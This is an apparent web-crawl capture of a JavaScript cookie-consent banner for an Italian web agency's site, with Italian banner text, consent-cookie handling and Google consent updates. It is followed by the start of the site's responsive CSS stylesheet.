	if(document.getElementById('clion_preferenze').checked){ //checked
	  isChecked_preferenze = 1;	  
	}

	if(document.getElementById('clion_marketing').checked){ //checked
	  isChecked_marketing = 1;	  
	}

	if(document.getElementById('clion_statistiche').checked){ //checked
	  isChecked_statistiche = 1;	  
	}
	scriviCookie( 'clion_cookie' ,isChecked_preferenze+'-'+isChecked_statistiche+'-'+isChecked_marketing,43200);

    if (typeof gtag === 'function') {
    console.log('consent_update: '+isChecked_preferenze+'-'+isChecked_statistiche+'-'+isChecked_marketing);   
    gtag('consent', 'update', {
      'analytics_storage': isChecked_statistiche ? 'granted' : 'denied',
      'ad_storage': isChecked_marketing ? 'granted' : 'denied',
      'ad_user_data': isChecked_marketing ? 'granted' : 'denied',
      'ad_personalization': isChecked_marketing ? 'granted' : 'denied'
    });
  }
  
	var xmlhttp = new XMLHttpRequest();
	xmlhttp.withCredentials = true;
    xmlhttp.onreadystatechange = function() {
        if (xmlhttp.readyState == XMLHttpRequest.DONE) {   // XMLHttpRequest.DONE == 4
           if (xmlhttp.status == 200) {
               console.log("fatto");
			   document.getElementById('frame_cookie').contentWindow.location.reload(true);
           }
           else if (xmlhttp.status == 400) {
              console.log("errore");
           }
           else {
               alert('something else other than 200 was returned');
           }
        }
    };

    var elem = document.getElementById('clion_cookieBar');
    elem.parentNode.removeChild(elem);

    var backdrop = document.getElementById('clion_cookieBar_backdrop');
    if (backdrop) {
        backdrop.parentNode.removeChild(backdrop);
    }

        window.location.reload();
    	 
}


function richiesta_ajax_refuse()
{

  var isChecked_preferenze = isChecked_marketing = isChecked_statistiche = 0;
  
  isChecked_preferenze = 0;   
  isChecked_marketing = 0;  
  isChecked_statistiche = 0;    

  scriviCookie_time( 'clion_cookie' ,isChecked_preferenze+'-'+isChecked_statistiche+'-'+isChecked_marketing, 180 * 24 * 60 * 60 * 1000);
  var xmlhttp = new XMLHttpRequest();
  xmlhttp.withCredentials = true;
    xmlhttp.onreadystatechange = function() {
        if (xmlhttp.readyState == XMLHttpRequest.DONE) {   // XMLHttpRequest.DONE == 4
           if (xmlhttp.status == 200) {
               console.log("fatto");
         document.getElementById('frame_cookie').contentWindow.location.reload(true);
           }
           else if (xmlhttp.status == 400) {
              console.log("errore");
           }
           else {
               alert('something else other than 200 was returned');
           }
        }
    };

       window.location.reload();
       
  
}
	
	
	document.write('<style>#clion_cookieBar,#clion_cookieBar__options{position:fixed;box-shadow:0 0 0 3px #0064ffa3, #121213 2px 2px 14px 2px;}#clion_cookieBar__options label i,.plus_minus{display:inline-block;height:20px;vertical-align:middle;position:relative}#clion_cookieBar__btn,#clion_cookieBar__btn_minimal,#clion_cookieBar__btn_options,#clion_cookieBar__options{vertical-align:middle;margin-bottom:10px;display:inline-block}#clion_cookieBar,#clion_cookieBar *{font-family:"Segoe UI",Arial,Helvetica,Verdana,sans-serif;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-sizing:border-box!important;}#clion_cookieBar.clion_cookieBar__tray{width:32px!important;height:32px!important;border-radius:50%!important;padding:0!important;bottom:15px!important;top:auto!important;background:#3256ff!important;transform:translateX(-50%)!important;left:30px;cursor:pointer!important;box-shadow:#1212138f 0px 6px 13px -3px !important;}#clion_cookieBar.clion_cookieBar__tray #clion_cookieBar__container{padding:2px!important}#clion_cookieBar #tray_lock{display:none!important;width:19px!important;margin-top:4px!important;margin-left:auto!important;margin-right:auto!important;filter:grayscale(1) brightness(5);opacity:.5}#clion_cookieBar.clion_cookieBar__tray #tray_lock{display:block!important}#clion_cookieBar #cl_tooltip{display:none!important}#clion_cookieBar.clion_cookieBar__tray #cl_tooltip{pointer-events:none!important;display:block!important;font-size:12px!important;visibility:hidden!important;position:absolute!important;width:155px!important;background-color:#555!important;color:#fff!important;text-align:center!important;padding:5px 0!important;border-radius:6px!important;z-index:1!important;opacity:0!important;transition:opacity .6s!important;bottom:5px!important;left:100%!important;margin-left:20px!important}#clion_cookieBar.clion_cookieBar__tray:hover #cl_tooltip{visibility: visible !important; opacity: 1 !important;}#clion_cookieBar.clion_cookieBar__tray #cl_tooltip:after{content:""!important;position:absolute!important;top:8px;left:-10px!important;border-width:5px!important;border-style:solid!important;border-color:#555 transparent transparent!important;transform:rotateZ(90deg)}#clion_cookieBar.clion_cookieBar__tray #clion_cookieBar__btn,#clion_cookieBar.clion_cookieBar__tray #clion_cookieBar__extLinks,#clion_cookieBar.clion_cookieBar__tray #clion_cookieBar__options,#clion_cookieBar.clion_cookieBar__tray h4,#clion_cookieBar.clion_cookieBar__tray p, #clion_cookieBar.clion_cookieBar__tray #clion_cookieBar__btn_container, #clion_cookieBar_backdrop.clion_cookieBar__tray{display:none!important;visibility:hidden!important}#clion_cookieBar{animation:0 0;backface-visibility:visible;background:#fff;background-position-x:0;background-position-y:0;border:0;border-width:medium;border-color:inherit;border-bottom:0;border-collapse:separate;border-image:none;border-left:0;border-radius:10px;border-right:0;border-spacing:0;border-top:0;caption-side:top;clear:none;clip:auto;columns:auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium none currentColor;column-rule-color:currentColor;column-rule-style:none;column-rule-width:none;column-span:1;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:auto;display:inline;empty-cells:show;font-style:normal;font-variant:normal;font-weight:400;hyphens:none;list-style:disc;max-height:none;min-height:0;min-width:0;orphans:0;outline:0;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;right:auto;tab-size:8;table-layout:auto;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;transform:none;transform-style:flat;transition:none;vertical-align:baseline;white-space:normal;widows:0;word-spacing:normal;z-index:2147483645;left:50%;top:50%;bottom:auto;transform:translateX(-50%) translateY(-50%);width:574px;max-width:80%;height:auto;opacity:1;filter:Alpha(opacity=100);color:#2a2a2a;font-size:13px;padding:15px 0;line-height:14px;margin:0;text-rendering:geometricPrecision;visibility:visible;letter-spacing:normal;float:none;text-align:left;box-sizing:border-box}#clion_cookieBar.show_cookieOptions{box-shadow:none}#clion_cookieBar_backdrop{background:rgba(0,0,0,.5);z-index:2147483644;width:100%;height:100%;overflow:hidden;position:fixed;top:0;bottom:0;left:0}.condizioni__page #clion_cookieBar_backdrop,.cookie_opt.cookie_opt__opened .plus_minus span:first-child{display:none!important}#clion_cookieBar__container{display:block;max-width:1170px;margin-left:auto;margin-right:auto;padding-left:22px;padding-right:22px}#clion_cookieBar__container h4{padding:0;background:0 0;border:none;display:block;margin:inherit;font-size:18px;margin-top:10px;margin-bottom:20px}#clion_cookieBar__container p{color:#000 !important;font-size:13px;margin-bottom:5px;line-height:1.3}#clion_cookieBar__extLinks{display:inline-block;vertical-align:middle;margin-bottom:10px}#clion_cookieBar__extLinks a{display:inline-block!important;color:#3256ff!important;font-size:14px!important;padding:5px 0!important;margin-right:20px!important;margin-bottom:15px!important;vertical-align:middle!important;text-decoration:none!important;opacity:1!important}#clion_cookieBar__btn_container{display:block;width:100%}#clion_cookieBar__btn,#clion_cookieBar__btn_2,#clion_cookieBar__btn_minimal,#clion_cookieBar__btn_options{background-color:#1f37a5;font-size:14px;font-weight:600;padding-top:8px;padding-bottom:8px;line-height:1.5;color:#fff;width:100%;text-align:center;height:auto;cursor:pointer;border-radius:8px;transition:200ms}#clion_cookieBar__btn:hover,#clion_cookieBar__btn_2:hover,#clion_cookieBar__btn_options:hover,#clion_cookieBar__btn_minimal:hover{background-color:#14246b}#clion_cookieBar__options{border-radius:10px;overflow:hidden;background-color:#fff;left:0;top:-100px;width:100%;height:620px;max-height:80vh;display:none}#clion_cookieBar__options_list .cookie_opt.cookie_opt__opened p,.show_cookieOptions #clion_cookieBar__options{display:block}.cookie_opt label{border:none !important;}#clion_cookieBar__options h5{padding:0;background:0 0;border:none;display:block;margin:inherit;font-size:16px;margin-top:20px;margin-bottom:20px}#clion_cookieBar__options__body{overflow-y:auto;max-height:calc(100% - 100px);padding:20px}#clion_cookieBar__options__body>p{margin-top:30px!important;margin-bottom:20px!important}#clion_cookieBar__options__body a{text-decoration:underline!important}#clion_cookieBar__options__header{width:100%;padding:10px;text-align:right;border-bottom:1px solid #00000033}#clion_cookieBar__options__close{display:inline-block;cursor:pointer;padding:10px;font-weight: 800;background:#f2f2f2;background-size:100%;position:relative;}#clion_cookieBar__options__close:after,#clion_cookieBar__options__close:before{content:"";position:absolute;top:50%;left:50%;width:12px;height:2px;background-color:#000}#clion_cookieBar__options__close:after{transform:translate(-50%,-50%) rotate(45deg)}#clion_cookieBar__options__close:before{transform:translate(-50%,-50%) rotate(-45deg)}#clion_cookieBar__options__footer{width:100%;padding:10px;text-align:center;border-top:1px solid #00000033}#clion_cookieBar__options__footer a{text-decoration: none !important;display:inline-block;padding:10px 30px;background:#1f37a5;color:#fff !important;font-weight: 600;border-radius:8px;margin:0 4px;}#clion_cookieBar__options_list h5{font-size:14px;margin:0;display:inline-block}#clion_cookieBar__options_list>div{border:1px solid #00000022;border-radius:2px;padding:15px 15px 0;margin-bottom:-1px;cursor:pointer}#btn__showcookie,#clion_cookieBar__options_list h5{margin-bottom:15px}.plus_minus{width:20px;margin-top:-2px;margin-right:10px}.plus_minus span{position:absolute;background-color:#000}.plus_minus span:first-child{top:25%;bottom:25%;width:10%;left:45%}.plus_minus span:last-child{left:25%;right:25%;height:10%;top:45%}#clion_cookieBar__options_list p{display:none;background:#f3f3f3;padding:10px;font-size:12px;border-radius:4px;margin-bottom:15px}#always_on,#clion_cookieBar__options label{cursor:pointer!important;display:inline-block!important;margin-left:1em!important;float:right!important;margin-top:-3px!important;color:#1094fb}#always_on{margin-top:0!important;font-weight:700}#clion_cookieBar__options label:hover{filter:brightness(.9)}#clion_cookieBar__options input[type=checkbox]{display:none}#clion_cookieBar__options label i{width:32px;border-radius:20px;transition:.25s 90ms;background:#deeff7}#clion_cookieBar__options label i:after{content:" ";display:block;width:12px;height:12px;top:4px;left:4px;border-radius:50%;background:#fff;position:absolute;box-shadow:1px 2px 4px 0 rgba(0,0,0,.4);transition:.15s}#clion_cookieBar__options label>input:checked+i{background:#1094fb}#clion_cookieBar__options label>input:checked+i+span{color:#29316b}#clion_cookieBar__options label>input:checked+i:after{transform:translateX(12px)}#clion_cookieBar.theme_clionDark{background:#111!important}.theme_clionDark #clion_cookieBar__container h4{color:#3256ff!important}.theme_clionDark #clion_cookieBar__container p,.theme_clionDark #clion_cookieBar__extLinks a:hover,.theme_clionDark #clion_cookieBar__options label{color:#fff!important}.theme_clionDark #clion_cookieBar__options label:hover{background-color:#000!important}#btn__showcookie{background-color:#3256ff;font-size:16px;line-height:1.5;color:#fff;width:auto;text-align:center;height:27px;cursor:pointer;border-radius:0 0 3px 3px;border:none!important;display:none}@media (max-width:767px){#btn__showcookie,#clion_cookieBar.show_cookieBar #clion_cookieBar__container h4{display:block}#clion_cookieBar.show_cookieBar #btn__showcookie,.theme_clionDark #clion_cookieBar__container h4{display:none}#clion_cookieBar{transform:translateY(0) translateX(0);bottom:0;left:0;top:auto;border-bottom-left-radius:0;border-bottom-right-radius:0;width:100%;max-width:100%}#clion_cookieBar.show_cookieBar{transform:translateY(0);bottom:0}#clion_cookieBar__options{top:auto;bottom:0;height:100vh;max-height:100vh;margin:0}#clion_cookieBar__options__body{height:calc(100% - 107px);max-height:auto}#clion_cookieBar__options__footer a{padding:10px}#clion_cookieBar__options_list h5{font-size:12px}#always_on{font-size:10px}}</style>');


if (document.cookie.length > 0) {
    var inizio = document.cookie.indexOf( "8c49d57b575c2c7ca84e7f9bb7707fb7" + "=");
    var inizio_gdpr = document.cookie.indexOf( "clion_cookie" + "=");

    var tray_if_compiled = "";

    if ((inizio != -1)||(inizio_gdpr != -1))
    {
      // already compiled
      tray_if_compiled = "clion_cookieBar__tray";
      // /already compiled
    }

    //else {    
    // not compiled

      document.write('<div id="clion_cookieBar_backdrop" class="'+tray_if_compiled+'"></div>');
      document.write('<div id="clion_cookieBar" class="'+tray_if_compiled+'">');
      document.write('<div id="clion_cookieBar__container">');
      document.write('<div id="cl_tooltip">Le tue preferenze cookie</div>');      
      document.write('<img src="https://privacy.clion.agency/lock.png" id="tray_lock" onclick="javascript:trayToggleCookiebar();" />');
      document.write('<h4>Questo sito web utilizza i cookie</h4>');
      document.write('<p>Utilizziamo i cookies per personalizzare contenuti ed annunci, per fornire funzionalità dei social media e per analizzare il nostro traffico. Condividiamo inoltre informazioni sul modo in cui utilizza il nostro sito con i nostri partner che si occupano di analisi dei dati web, pubblicità e social media, i quali potrebbero combinarle con altre informazioni che ha fornito loro o che hanno raccolto dal suo utilizzo dei loro servizi. Acconsenta ai nostri cookies se continua ad utilizzare il nostro sito web.</p>');
      document.write('<div id="clion_cookieBar__extLinks">');
      document.write('<a class="clion_cookieBar__extLink" href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Dettagli cookies policy</a>');
      document.write('<a class="clion_cookieBar__extLink" href="https://privacy.clion.agency/privacy.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Privacy Policy completa</a>');
      document.write('</div>');
      document.write('<div id="clion_cookieBar__options">');
      document.write('<div id="clion_cookieBar__options__header">');
      document.write('<div id="clion_cookieBar__options__close">');
      document.write('</div>');
      document.write('</div>');
      document.write('<div id="clion_cookieBar__options__body">');
      document.write('<h4>Preferenze sulla privacy</h4>');
      document.write('<p>');
      document.write('Ogni volta che visiti il nostro sito, raccogliamo informazioni tramite i cookie per offrirti un\'esperienza su misura. Questi piccoli file memorizzano dati sulle tue preferenze e abitudini di navigazione, permettendoci di personalizzare i contenuti che visualizzi. Puoi gestire liberamente le tue preferenze sui cookie in qualsiasi momento. Tieni presente che disabilitando alcuni cookie potresti limitare alcune funzionalità del sito.<br>');
      document.write('<a href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Ulteriori informazioni</a>');
      document.write('</p>');
      document.write('<div id="clion_cookieBar__btn_2" onclick="javascript:richiesta_ajax_all(); ">Accetta tutti</div> ');
      document.write('<h5>Gestisci preferenze consenso</h5>');
      document.write('<div id="clion_cookieBar__options_list">');
      document.write('<div id="opt-1" class="cookie_opt" >');
      document.write('<h5>');
      document.write('<div class="plus_minus"><span></span><span></span></div>');
      document.write('Cookie strettamente necessari');
      document.write('</h5>');
      document.write('<div id="always_on">Sempre attivi</div>');
      document.write('<p>');
      document.write('Obbligatorio - non può essere deselezionato. I cookie necessari aiutano a contribuire a rendere fruibile un sito web abilitando le funzioni di base come la navigazione della pagina e l\'accesso alle aree protette del sito. Il sito web non può funzionare correttamente senza questi cookie.<br><br>');
      document.write('<a href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Dettagli dei cookie</a>');
      document.write('</p>');
      document.write('</div>');
      document.write('<div id="opt-2" class="cookie_opt" >');
      document.write('<h5>');
      document.write('<div class="plus_minus"><span></span><span></span></div>');
      document.write('Preferenze');
      document.write('</h5>');
      document.write('<label><input id="clion_preferenze" class="clion_cb" type="checkbox" '+Checked_preferenze+' ><i></i></label>');
      document.write('<p>');
      document.write('I cookie per le preferenze consentono a un sito web di ricordare le informazioni che influenzano il modo in cui il sito si comporta o si presenta, come la lingua preferita o la regione che ti trovi.<br><br>');
      document.write('<a href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Dettagli dei cookie</a>');
      document.write('</p>');
      document.write('</div>');
      document.write('<div id="opt-3" class="cookie_opt" >');
      document.write('<h5>');
      document.write('<div class="plus_minus"><span></span><span></span></div>');
      document.write('Statistiche');
      document.write('</h5>');
      document.write('<label><input id="clion_statistiche" class="clion_cb" type="checkbox" '+Checked_statistiche+' ><i></i></label>');
      document.write('<p>');
      document.write('I cookie statistici aiutano i proprietari del sito web a capire come i visitatori interagiscono con i siti raccogliendo e trasmettendo informazioni in forma anonima.<br><br>');
      document.write('<a href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Dettagli dei cookie</a>');
      document.write('</p>');
      document.write('</div>');
      document.write('<div id="opt-4" class="cookie_opt" >');
      document.write('<h5>');
      document.write('<div class="plus_minus"><span></span><span></span></div>');
      document.write('Marketing');
      document.write('</h5>');
      document.write('<label><input id="clion_marketing" class="clion_cb" type="checkbox" '+Checked_marketing+' ><i></i></label>');
      document.write('<p>');
      document.write('I cookie per il marketing vengono utilizzati per monitorare i visitatori nei siti web. L\'intento è quello di visualizzare annunci pertinenti e coinvolgenti per il singolo utente e quindi quelli di maggior valore per gli editori e gli inserzionisti terzi.<br><br>');
      document.write('<a href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Dettagli dei cookie</a>');
      document.write('</p>');
      document.write('</div>');
      document.write('</div>');
      document.write('</div>');
      document.write('<div id="clion_cookieBar__options__footer">');
      document.write('<a href="#" onclick="javascript:richiesta_ajax_none();">Rifiuta</a>');
      document.write('<a href="#" onclick="javascript:richiesta_ajax();">Accetta selezionati</a>');
      document.write('</div>');
      document.write('</div>');
      document.write('<div id="clion_cookieBar__btn_container">');
      document.write('<div id="clion_cookieBar__btn_options" >Gestisci le impostazioni ›</div>  ');
      document.write('<div id="clion_cookieBar__btn" onclick="javascript:richiesta_ajax_all();">Accetta tutti</div>  ');
      document.write('<div id="clion_cookieBar__btn_minimal" onclick="javascript:richiesta_ajax_none();">Rifiuta</div> ');
      document.write('</div>');
      document.write('</div>');
      document.write('</div>');

} else {

      document.write('<div id="clion_cookieBar_backdrop"></div>');
      document.write('<div id="clion_cookieBar">');
      document.write('<div id="clion_cookieBar__container">');
      document.write('<h4>Questo sito web utilizza i cookie</h4>');
      document.write('<p>Utilizziamo i cookies per personalizzare contenuti ed annunci, per fornire funzionalità dei social media e per analizzare il nostro traffico. Condividiamo inoltre informazioni sul modo in cui utilizza il nostro sito con i nostri partner che si occupano di analisi dei dati web, pubblicità e social media, i quali potrebbero combinarle con altre informazioni che ha fornito loro o che hanno raccolto dal suo utilizzo dei loro servizi. Acconsenta ai nostri cookies se continua ad utilizzare il nostro sito web.</p>');
      document.write('<div id="clion_cookieBar__extLinks">');
      document.write('<a class="clion_cookieBar__extLink" href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Dettagli cookies policy</a>');
      document.write('<a class="clion_cookieBar__extLink" href="https://privacy.clion.agency/privacy.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Privacy Policy completa</a>');
      document.write('</div>');
      document.write('<div id="clion_cookieBar__options">');
      document.write('<div id="clion_cookieBar__options__header">');
      document.write('<div id="clion_cookieBar__options__close">');
      document.write('</div>');
      document.write('</div>');
      document.write('<div id="clion_cookieBar__options__body">');
      document.write('<h4>Preferenze sulla privacy</h4>');
      document.write('<p>');
      document.write('Ogni volta che visiti il nostro sito, raccogliamo informazioni tramite i cookie per offrirti un\'esperienza su misura. Questi piccoli file memorizzano dati sulle tue preferenze e abitudini di navigazione, permettendoci di personalizzare i contenuti che visualizzi. Puoi gestire liberamente le tue preferenze sui cookie in qualsiasi momento. Tieni presente che disabilitando alcuni cookie potresti limitare alcune funzionalità del sito.<br>');
      document.write('<a href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Ulteriori informazioni</a>');
      document.write('</p>');
      document.write('<div id="clion_cookieBar__btn_2" onclick="javascript:richiesta_ajax_all(); ">Accetta tutti</div> ');
      document.write('<h5>Gestisci preferenze consenso</h5>');
      document.write('<div id="clion_cookieBar__options_list">');
      document.write('<div id="opt-1" class="cookie_opt" >');
      document.write('<h5>');
      document.write('<div class="plus_minus"><span></span><span></span></div>');
      document.write('Cookie strettamente necessari');
      document.write('</h5>');
      document.write('<div id="always_on">Sempre attivi</div>');
      document.write('<p>');
      document.write('Obbligatorio - non può essere deselezionato. I cookie necessari aiutano a contribuire a rendere fruibile un sito web abilitando le funzioni di base come la navigazione della pagina e l\'accesso alle aree protette del sito. Il sito web non può funzionare correttamente senza questi cookie.<br><br>');
      document.write('<a href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Dettagli dei cookie</a>');
      document.write('</p>');
      document.write('</div>');
      document.write('<div id="opt-2" class="cookie_opt" >');
      document.write('<h5>');
      document.write('<div class="plus_minus"><span></span><span></span></div>');
      document.write('Preferenze');
      document.write('</h5>');
      document.write('<label><input id="clion_preferenze" class="clion_cb" type="checkbox" '+Checked_preferenze+' ><i></i></label>');
      document.write('<p>');
      document.write('I cookie per le preferenze consentono a un sito web di ricordare le informazioni che influenzano il modo in cui il sito si comporta o si presenta, come la lingua preferita o la regione che ti trovi.<br><br>');
      document.write('<a href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Dettagli dei cookie</a>');
      document.write('</p>');
      document.write('</div>');
      document.write('<div id="opt-3" class="cookie_opt" >');
      document.write('<h5>');
      document.write('<div class="plus_minus"><span></span><span></span></div>');
      document.write('Statistiche');
      document.write('</h5>');
      document.write('<label><input id="clion_statistiche" class="clion_cb" type="checkbox" '+Checked_statistiche+' ><i></i></label>');
      document.write('<p>');
      document.write('I cookie statistici aiutano i proprietari del sito web a capire come i visitatori interagiscono con i siti raccogliendo e trasmettendo informazioni in forma anonima.<br><br>');
      document.write('<a href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Dettagli dei cookie</a>');
      document.write('</p>');
      document.write('</div>');
      document.write('<div id="opt-4" class="cookie_opt" >');
      document.write('<h5>');
      document.write('<div class="plus_minus"><span></span><span></span></div>');
      document.write('Marketing');
      document.write('</h5>');
      document.write('<label><input id="clion_marketing" class="clion_cb" type="checkbox" '+Checked_marketing+' ><i></i></label>');
      document.write('<p>');
      document.write('I cookie per il marketing vengono utilizzati per monitorare i visitatori nei siti web. L\'intento è quello di visualizzare annunci pertinenti e coinvolgenti per il singolo utente e quindi quelli di maggior valore per gli editori e gli inserzionisti terzi.<br><br>');
      document.write('<a href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Dettagli dei cookie</a>');
      document.write('</p>');
      document.write('</div>');
      document.write('</div>');
      document.write('</div>');
      document.write('<div id="clion_cookieBar__options__footer">');
      document.write('<a href="#" onclick="javascript:richiesta_ajax_none();">Rifiuta</a>');
      document.write('<a href="#" onclick="javascript:richiesta_ajax();">Accetta selezionati</a>');
      document.write('</div>');
      document.write('</div>');
      document.write('<div id="clion_cookieBar__btn_container">');
      document.write('<div id="clion_cookieBar__btn_options" >Gestisci le impostazioni ›</div>  ');
      document.write('<div id="clion_cookieBar__btn" onclick="javascript:richiesta_ajax_all();">Accetta tutti</div>  ');
      document.write('<div id="clion_cookieBar__btn_minimal" onclick="javascript:richiesta_ajax_none();">Rifiuta</div> ');
      document.write('</div>');
      document.write('</div>');
      document.write('</div>');
      
}
 
var trayBar = document.querySelector('#clion_cookieBar');
trayBar.addEventListener('click', function (event) {
  if(trayBar.classList.contains("clion_cookieBar__tray")){
    trayToggleCookiebar();
  }
});

// var btn__showcookie = document.getElementById("btn__showcookie");
  var clion_cookieBar = document.getElementById("clion_cookieBar"); 
  
  // btn__showcookie.addEventListener('mousedown', function(e) {
  //  clion_cookieBar.classList.add('show_cookieBar'); 
  // });

  var btn__showoptions = document.getElementById("clion_cookieBar__btn_options");
  var btn__showoptions_close = document.getElementById("clion_cookieBar__options__close");

  btn__showoptions.addEventListener('mousedown', function(e) {
    clion_cookieBar.classList.add('show_cookieOptions'); 
  });

  btn__showoptions_close.addEventListener('mousedown', function(e) {
    clion_cookieBar.classList.remove('show_cookieOptions'); 
  });

  const cookieOpts = document.querySelectorAll('.cookie_opt');

  cookieOpts.forEach(cookieOpt => {
    cookieOpt.addEventListener('click', event => {
      const target = event.target;

      if (target.tagName === 'INPUT' && target.type === 'checkbox' && target.tagName === 'label') {
        return;
      }

      cookieOpt.classList.toggle('cookie_opt__opened');
    });
  });


function richiesta_ajax_all()
{

  scriviCookie( 'clion_cookie' ,'1-1-1',43200);
 
  var elem = document.getElementById('clion_cookieBar');
  elem.parentNode.removeChild(elem);

  var backdrop = document.getElementById('clion_cookieBar_backdrop');
  backdrop.parentNode.removeChild(backdrop);

    if (typeof gtag === 'function') {
    console.log('consent_granted_all');   
    gtag('consent', 'update', {
      'ad_storage': 'granted',
      'ad_user_data': 'granted',
      'ad_personalization': 'granted',
      'analytics_storage': 'granted'
    });
  }
  
    window.location.reload();
    
}

function richiesta_ajax_none()
{

  scriviCookie( 'clion_cookie' ,'0-0-0',43200);
 
  var elem = document.getElementById('clion_cookieBar');
  elem.parentNode.removeChild(elem);

  var backdrop = document.getElementById('clion_cookieBar_backdrop');
  backdrop.parentNode.removeChild(backdrop);

    if (typeof gtag === 'function') {
    console.log('consent_denied_all');   
    gtag('consent', 'update', {
      'ad_storage': 'denied',
      'ad_user_data': 'denied',
      'ad_personalization': 'denied',
      'analytics_storage': 'denied'
    });
  }
  
    window.location.reload();
    
}

--- FILE ---
content_type: text/css
request_url: https://www.clion.it/assets/target/assets/css/responsive.css
body_size: 24941
content:
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
	.navbar-brand{
		background-image: url('../../img/logo_top_inverted@2x.jpg');
	}
	.default_navcolor .navbar-brand{
		background-image: url('../../img/logo_top@2x.png');
	}

	.bg_globe_web .globe_bg {
	background-image: url('../../img/globe_blue@2x.jpg');
	}

	.bg_globe_software .globe_bg {
	background-image: url('../../img/globe_green@2x.jpg');

	}

	footer{
		background-image: url('../../img/footer_bg@2x.jpg');
	}

}


@media (min-width: 481px) {
	
	.fullphoto_container{
		height: 400px;
	}

	.video_column iframe{
		height: 320px;
	}

}


@media (min-width: 769px) {

	.col_media{
		padding:  0 60px 60px 60px;
	}

	#menu_navbar .nav > li{
		border-bottom: none;
		height: 70px;
	}


	#menu_navbar .nav > li > a {
		font-size: 12px;
		font-weight: 700;
		letter-spacing: 1px;
		text-transform: uppercase;
	}

		#menu_navbar .nav > li > a:before{
			content: "";
			display: block;
			width: 0%;
			height: 2px;
			background-color: transparent;
			position: absolute;
			left: 7px;
			bottom: 0;

			-webkit-transition: all 200ms ease;
			-moz-transition: all 200ms ease;
			-ms-transition: all 200ms ease;
			-o-transition: all 200ms ease;
			transition: all 200ms ease;
		}

		#menu_navbar .nav > li:hover > a:before,
		#menu_navbar .nav > li.open > a:before{
			width: 35%;
			background-color: #38b5e6;
		}

		#menu_navbar .nav > li.open > a:before{
			/*width: calc(100% - 7px);*/
		}

		#menu_navbar .nav > li.active > a:before{
			width: calc(100% - 7px);
		}

	.yamm .yamm-content {
	  padding: 1vw 1.6vw 1vw 1vw;
	}

	
	#news-dal-mondo .single_post{
		padding-left: 40px;
		padding-right: 40px;
	}

		#news-dal-mondo .single_post:after{
			display: none;
		}

		#news-dal-mondo .single_post p{
			height: 101px;
			overflow: hidden;
			-ms-text-overflow: ellipsis;
			text-overflow: ellipsis;
		}

	  /*ul.nav li.has_submenu:hover > ul.dropdown-menu {
	    display: block;
	  }*/

  	#main_menu .dropdown-menu{
		background-color: #1f2c35;
		color: #fff;
		position: absolute;		
	}

	#main_menu li.dropdown:hover > ul.dropdown-menu {
		/*display: block;*/
	}

	#dropdown-menu-prodotti{
		-webkit-box-shadow: 0 15px 30px 0 rgba(0,0,0,0.3);
		box-shadow: 0 15px 30px 0 rgba(0,0,0,0.3);
	}


		#main_menu .dropdown-menu h3{
			font-size: 3.5vw;
			font-weight: 300;
			padding-bottom: 15px;
			padding-left: 0.5vw;
	
			padding-right: 1vw;
		}

		#main_menu .dropdown-menu h3 a{
			display: block;
			text-decoration: none !important;
		}

			#main_menu #submenu-web h3,
			#main_menu #submenu-web h3 a{
				color: #38b5e6;
			}

				#main_menu #submenu-web h3:before{
					background-color: #38b5e6;
				}

			#main_menu #submenu-software h3,
			#main_menu #submenu-software h3 a{
				color: #c8ff60;
			}

				#main_menu #submenu-software h3:before{
					background-color: #c8ff60;
				}

			#main_menu #submenu-servizi h3,
			#main_menu #submenu-servizi h3 a{
				color: #ff5113;
			}

				#main_menu #submenu-servizi h3:before{
					background-color: #ff5113;
				}

			#dropdown-menu-prodotti  h3:before{
				position: absolute;
				height: 2px;
				width: 2px;
				display: block;
				content: "";
				bottom: 0;
				left: 0.7vw;
				

				-webkit-transition: all 200ms ease;
				-moz-transition: all 200ms ease;
				-ms-transition: all 200ms ease;
				-o-transition: all 200ms ease;
				transition: all 200ms ease;

			}

			#dropdown-menu-prodotti .row > div:hover h3:before{
				
				width: 10%;

			}
	

		#dropdown-menu-prodotti .row div{			
			margin-bottom: 0;			
		}

		#submenu-software{
			/*border-right: 1px solid rgba(255, 255, 255, 0.1);
			border-left: 1px solid rgba(255, 255, 255, 0.1);*/
		}

		#dropdown-menu-prodotti .row div:last-child{
			border-right: none;
		}

		#dropdown-menu-prodotti.dropdown-menu ul{
			overflow: hidden;
			padding: 0 1vw;
		}

		#dropdown-menu-prodotti ul{
			border-bottom: none;
		}

